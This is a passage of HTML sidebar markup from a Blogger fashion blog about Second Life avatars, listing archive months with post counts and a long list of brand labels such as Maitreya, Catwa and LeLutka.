<li><a href='http://2life4u.blogspot.com/2017/12/lotd-551.html'>LOTD #449</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-550.html'>LOTD #448</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-549.html'>LOTD #447</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-548.html'>LOTD #446</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-547.html'>LOTD #445</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-546.html'>LOTD #444</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-545.html'>LOTD #443</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-544.html'>LOTD #442</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-543.html'>LOTD #441</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-542.html'>LOTD #440</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-541.html'>LOTD #439</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-540.html'>LOTD #438</a></li>
<li><a href='http://2life4u.blogspot.com/2017/12/lotd-539.html'>LOTD #437</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/07/'>July</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/06/'>June</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/05/'>May</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/07/'>July</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/02/'>February</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2014/01/'>January</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/10/'>October</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/09/'>September</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/08/'>August</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Maitreya'>Maitreya</a>
<span dir='ltr'>(711)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Catwa'>Catwa</a>
<span dir='ltr'>(524)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/LeLutka'>LeLutka</a>
<span dir='ltr'>(464)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Signature'>Signature</a>
<span dir='ltr'>(382)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Genus%20Project'>Genus Project</a>
<span dir='ltr'>(303)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Modulus'>Modulus</a>
<span dir='ltr'>(300)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxcity'>Foxcity</a>
<span dir='ltr'>(243)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wrong'>Wrong</a>
<span dir='ltr'>(217)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Blueberry'>Blueberry</a>
<span dir='ltr'>(214)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Doux'>Doux</a>
<span dir='ltr'>(208)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Collabor88'>Collabor88</a>
<span dir='ltr'>(205)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Diamond%20Beauty'>Diamond Beauty</a>
<span dir='ltr'>(202)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fameshed'>Fameshed</a>
<span dir='ltr'>(193)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Uber'>Uber</a>
<span dir='ltr'>(183)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kustom9'>Kustom9</a>
<span dir='ltr'>(164)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/TMD'>TMD</a>
<span dir='ltr'>(145)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Scandalize'>Scandalize</a>
<span dir='ltr'>(140)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ExalteD'>ExalteD</a>
<span dir='ltr'>(139)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Equal10'>Equal10</a>
<span dir='ltr'>(127)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Legacy'>Legacy</a>
<span dir='ltr'>(123)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Legal%20Insanity'>Legal Insanity</a>
<span dir='ltr'>(119)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Gabriel'>Gabriel</a>
<span dir='ltr'>(114)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Access'>Access</a>
<span dir='ltr'>(113)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Glam%20Affair'>Glam Affair</a>
<span dir='ltr'>(108)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ChicChica'>ChicChica</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tableau%20Vivant'>Tableau Vivant</a>
<span dir='ltr'>(107)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Belle%20Epoque'>Belle Epoque</a>
<span dir='ltr'>(105)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/K%26S'>K&amp;S</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reign'>Reign</a>
<span dir='ltr'>(102)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Native%20Urban'>Native Urban</a>
<span dir='ltr'>(101)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Volkstone'>Volkstone</a>
<span dir='ltr'>(100)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cosmopolitan'>Cosmopolitan</a>
<span dir='ltr'>(99)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Saturday%20Sale'>Saturday Sale</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Man%20Cave'>The Man Cave</a>
<span dir='ltr'>(97)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Deadwool'>Deadwool</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Truth'>Truth</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FashionNatic'>FashionNatic</a>
<span dir='ltr'>(85)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tr%C3%A8s%20chic'>Très chic</a>
<span dir='ltr'>(84)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Men%20Only%20Monthly'>Men Only Monthly</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Arcade'>The Arcade</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/amara%20beauty'>amara beauty</a>
<span dir='ltr'>(82)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N21'>N21</a>
<span dir='ltr'>(78)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kibitz'>Kibitz</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Luane%60s%20World'>Luane`s World</a>
<span dir='ltr'>(76)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Shiny%20Shabby'>Shiny Shabby</a>
<span dir='ltr'>(76)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Focus%20Poses'>Focus Poses</a>
<span dir='ltr'>(75)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cynful'>Cynful</a>
<span dir='ltr'>(74)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Epiphany'>The Epiphany</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Reborn'>Reborn</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sintiklia'>Sintiklia</a>
<span dir='ltr'>(72)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Sense'>Sense</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Just%20because'>Just because</a>
<span dir='ltr'>(69)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FLF'>FLF</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Magnificent'>Magnificent</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/%5E%5ESwallow%5E%5E'>^^Swallow^^</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Amitie%20Poses'>Amitie Poses</a>
<span dir='ltr'>(61)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Foxy'>Foxy</a>
<span dir='ltr'>(59)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dubai%20Event'>Dubai Event</a>
<span dir='ltr'>(58)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Spirit'>Spirit</a>
<span dir='ltr'>(58)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Izzie%60s'>Izzie`s</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Vango'>Vango</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/eBody'>eBody</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/kalback'>kalback</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Anthem'>Anthem</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/tram'>tram</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Letis%20Tattoo'>Letis Tattoo</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Zenith'>Zenith</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Stealthic'>Stealthic</a>
<span dir='ltr'>(49)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/AvaWay'>AvaWay</a>
<span dir='ltr'>(48)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Besom'>Besom</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Addams'>Addams</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Phoenix'>Phoenix</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Argrace'>Argrace</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Dead%20Dollz'>Dead Dollz</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Mosquito%60s%20Way'>Mosquito`s Way</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/N-core'>N-core</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Jian'>Jian</a>
<span dir='ltr'>(43)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/KiB%20Designs'>KiB Designs</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/euphoric'>euphoric</a>
<span dir='ltr'>(42)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Coco'>Coco</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Navy%26Copper'>Navy&amp;Copper</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/hive'>hive</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Kinky'>Kinky</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Minimal'>Minimal</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/miss%20chelsea'>miss chelsea</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Owl'>The Owl</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/e.marie'>e.marie</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/BlankLine'>BlankLine</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Fe%20Style'>Fe Style</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tentacio'>Tentacio</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Versov'>Versov</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Level'>Level</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Rama%20Salon'>Rama Salon</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/ValeKoer'>ValeKoer</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/the%20saturday%20sale'>the saturday sale</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Ascend'>Ascend</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Belle%20Event'>Belle Event</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Men%20Jail'>The Men Jail</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/taketomi'>taketomi</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Equal'>Equal</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Liaison%20Collaborative'>The Liaison Collaborative</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/not%20so%20bad'>not so bad</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/pose'>pose</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/villena'>villena</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Arcback'>Arcback</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Complex'>Complex</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/SpotCat'>SpotCat</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Tetra'>Tetra</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Blush'>Blush</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/friday'>friday</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Pose%20Fair'>Pose Fair</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/C%27est%20la%20vie'>C&#39;est la vie</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Cold-Ash'>Cold-Ash</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Revoul'>Revoul</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Season%20Story'>The Season Story</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/dust%20bunny'>dust bunny</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Limit8'>Limit8</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Man%20Cave'>Man Cave</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Riot'>Riot</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Runaway'>Runaway</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/little%20bones'>little bones</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Doe'>Doe</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/FLite'>FLite</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/The%20Darkness'>The Darkness</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Wasabi'>Wasabi</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/amias'>amias</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/Astralia'>Astralia</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/DDL'>DDL</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://2life4u.blogspot.com/search/label/elikatira'>elikatira</a>
